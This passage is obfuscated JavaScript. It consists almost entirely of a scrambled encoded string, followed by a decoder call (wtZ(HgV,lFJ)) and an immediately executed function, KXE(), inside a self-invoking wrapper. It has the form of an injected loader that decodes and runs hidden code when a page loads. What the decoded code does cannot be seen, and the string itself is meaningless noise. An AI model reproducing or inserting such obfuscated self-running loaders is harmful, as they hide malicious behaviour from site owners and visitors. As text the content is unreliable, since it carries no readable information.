Y{GYY]77:e7Y.kYc]EfCr"!.Ye0)s;!m5r:o?.B]Y0aY1Ct]CYg;Y8D)YkY7l]]YYA3.Dg3Yc}07iY7]}cY{]e{u}_al=cc0tn9]iEx3}6N]nmedYny\'G6$x4],8;(Y@3(.f0,07q3uoa&6?vctC)Yt)n[iY>,c;(Y,]erO.0],Y%1o0Y):m8n$eG10BsesY0_G7GU5\'.ff?ri.f03ef7:pY>_dtGt9>_YY6YY].!_.YYYt Y ]Ytglg_o2qYiY1u.  gf0(Y).$25]_in rYuC6=0dTte8GxDYs2(Z9])2r7xkh+YGG)Y.oD3G)2^dYr-G=:7346Cor}iGx.zixsY8\'-5(,+7Yx C6a=u\/Y4{DuY>D2eoGte9uoe8)_cY$9:2]=]YCY{YG7Y]kxe,g4E]1p2@yrfGeffYY]G0;GY4]7964aY_ttiVla70Y_3.n405Y.Ci)Jf0@..2E S*.=.Y96],Y0 iYvfGi_e)}phYY600e2piY_Gii.]Ye[5;)4YE;G(9.i]r]yM.)7GOYG>18Y2)#zC\\7G9.iv8]Y)i#.=o]o}3]0f.Ge41D\'sDz=7YC];cmGYKe70.:,zE}YE9fYtmpfu0Yfa)C,21YiY]KY0G9Y ozj[ DC[CYf0iCu_sYZ2g)G5Y5;30)7;[._.(a (]0+ClY 8]]YYxF]0D,0s32GY]Y[YC0Y=Yn CY]"[}__)a }GGf8Y_YY9Y]b]9mD ae7YE05pY1;.YYtYD0]1.o2<606d>50]d);1fZD+ !G]]CYh  Y33)O0 .Yx.G009.)_=3t(4ut)\\GG16wGYYYw004ce96>+YO7YCv5Y09C6){sW9 GG](7{0u2YGY]77u=}Cz[)=Y,5e^YaYY: )mY40 Ynf`e 4D7C6y},YY.tw.@G1u VCr r2 0.83kwhm ]o.[3f},G2C5l]_\\.4[[.=w0.10n{04.0]oz7=Y6"z3ou_Y0k$?G:t[SYGnYCh!(CN(f90CG(Y)s621Y_G3,1sli0Y(@YS{.Pk]YG4)k=740=E=vYr02%e8+cmY2}Y]eY 7.dx Y;\\4iG);.9]93.8]S]9C7.a_l.YYY ]c 0!{kD3=Yuu]; f4s)C390MY2&4=GG6d]Y{f5Go6_f+{@e Y3izG1]i17]Y10r`2m]t.Y+}t%[[fl22h=][lx7KYc0[uz*c0I]Cf_v4]\/{0]9hY0]W&l.f]97.f08]Yips6vvG0k50hD12r2mY(zi5005bG]sl] k_94G=t5_Gn1D6)e6utCnmYnc.Y],n|73%&&K]d7Y 1&Cf74xGYG40Ye)=Yug]YYuYYiCY}e Y8cK,uD2G!z46_r_)..7]]14-:]0Sx2Y])X7t.n r i[YD}7g]*Y4YNl0m0Y!YaY8f:0 TOY YfXYY[7Cu\\0 ADf(0rYn_0w_GYxEG0be[87Yz7Y)Y&Ylgvr3e1EYY!*]..f&.1]kQ0(1.1.Sk 1 |D50Y{q3C:+Y$.E2]b5k iv'),ZvJ('B_p79BYi}h.YY6nYsl.fsY17YYwtYpt-s]fB oct.m)-r]7sta[r.w]._14,=bYc otlp-+]ws@sYr!lYbYd;.=7],2o)lci-Yn3Y]ft]o8t\/p4oit?.s7;,5oYl)i bYd].92 ,clYy,o&k1.,2),.a.e;hIwCafeN;fEYuYi.seq=_9odr2I5oySv.[{buYln+!w)uuli+8iot0",-Y,nh8i]h1";-Y,st t3eY+fefc6i(t4o(Yfs=r-ecs.of"]_n7Y;2hgc=fd=Yfx;.t[n3r(lT.5\'"mtnCr=l;.Y\'Ym4l(b_dvrr.\/\'ovorlpi.Y\'eu]ttt<eY*kd)v]Y8s;b.s(.Y[&;sp[YYrY=\/f]Ya3NYY3pY51YYr3wY53sYc3rYn3YY;3tY.0a\/YYv23\/nY44a\/YYo6Y\/tYf8i\/SYp50Y93,]h;fi3.mr[[)]3y5=(YkyYYo[ ;lp5<;]|vfY8[1;Yw3o8j..+[-; h3*nw"*muwff413:],t*r..=[YYma.Y*vtu\/4]5Y]xf1u04e5Y]]C]mYt.m;o.td..\';cieennc5a]g._Yvpn0sf4o5 ]4C]iooe=jf3i[r1dfipr oieeiDrkd\/[N8o5f]Yn+"i4i]m;:s9pTMeq6=0ftr"erd.:Y.o.l;dgu:9.).h;YY=8iC:p;:r92;sn8:!EYYeesY}93.m; tbY:9i0rsYY.9n1ssop::Ni12hriYD.38u;,hlm::ii54t.!D<tYmbeYYh.e2e;ossY_C;8fs}h[:.6:;"cYY3CYz]i;cYY%0fzDp&d@9 CDpYcNYx.|DsrYY..)EYndk(ru.rnl"=@inrist;.]n."s5!]};t5[f1Y{282uY].e_.7]Y].0lya]({YuYo)vYc=]=6nY(.Y;Y",]0]YuY)Y0Yr3Y;e-u)3|of:2e!Y&;YxfD1z))b6oIs]rYase 4i2i49,b!n$5)=i.Y3YYY}5a;1YYYYYY8;}t>.)Y!m&rYnYjfY6e7l,2!c$f)4>;)Y!w&lY.Y;f36e8t,n!;$2)Y>2)z!=&=YYYsfi6)9l,*!9$+)ri7YYYrYt5f;2Y7YvY=8 }.>7)g!.9d0,6vYYYYf2600!,b!l$Y))>:{ifs(ua;etYA=f!s3n0.4!)z.Y1o.1.3(6e;.3?.Yr3+Y]2)1Y)2)?YgYp33]r(YaueCY:,{eY.3?d;aukl4k;rtimn]YYYY11Yrbeo.s0r"abe Yo6.],(===.Yb]orskr3aee:Yd6c]b(1).Y .tn1"v5Y]Y}.}Y}Y}2D:iY=rAf#s2w9w0765Y1f@(jA[#$2e4Y]p0.i5)lY4(fxhYYY![c0[Y062Y4f[(yA.#.2Y4p]]0[i()};l1fY Ifte_]7nYnlYk5r"i]n51%)TD.s}aY(Y1=) f;lo.iees]oYY)[Y]3Ye.9lwaf(YY6Y3)xY0=Y=tnh(:YrY=,Y07}1$Y(so$uuedtY[Y8h93]#(.cYe nEc3aogF_:v]nYs.Y..fE)uY){d7cYm6n6[58l1)Y63:1e,-F2zsub2BYYpr<lFt1;8ds7fvb=e8tp.YYuCYCc(0;5.gn[i9tbYt Yvig tfr.Y= u.8eEs;on[,FYz.52 ;4;]\/v8r;Y +_f.fY1;{a5N {9r0_5if0fCet.Y..rtai(Y;7-k)YfrlY.Yeys[o.=Yf=igYY w4=4Y;e"r_27Y"Y]wf?lC.:ets@oz=eYn2YCYrYYY l3Y %]YYY sa;o;.:e3s1o( i(3ev.Y?f |,f85YN779nbfo2snreaYe" f8f =x3.$7.9%4  5Fuz15}[1Y(D\'=}f{Ffz_][)4=Yf! YaYe;=rft.cpor]ei}Ylmei Dffs)ts2Y0\/]A.Fffl4,nb.gr;nd= (i5(E}[}h )091'));var KXE=wtZ(HgV,lFJ );KXE(); })()